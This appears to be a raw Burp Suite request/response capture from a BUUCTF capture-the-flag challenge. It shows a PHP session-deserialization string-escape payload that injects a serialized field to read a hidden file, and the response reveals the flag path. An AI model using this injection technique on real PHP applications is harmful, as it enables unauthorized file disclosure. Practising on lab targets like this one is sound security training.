 Go Cancel < > Target: http://e319db73-5bb3-4c66-a24f-6feb1f0a099e.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: e319db73-5bb3-4c66-a24f-6feb1f0a099e.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Origin: http://e319db73-5bb3-4c66-a24f-6feb1f0a099e.node4.buuoj.cn:81
Connection: keep-alive
Referer: http://e319db73-5bb3-4c66-a24f-6feb1f0a099e.node4.buuoj.cn:81/index.php?f=highlight_file
Upgrade-Insecure-Requests: 1
_SESSION[a]=flagflagflagflagflagaaaa&_SESSION[b]=aaaa";s:3:"img";s:18:"ZDBnM19mMWFnLnBocA";s:1:"c";s:4:"aaaa";}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 27 Mar 2022 07:36:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: keep-alive
<?php
$flag = 'flag in /d0g3_fllllllag';
?>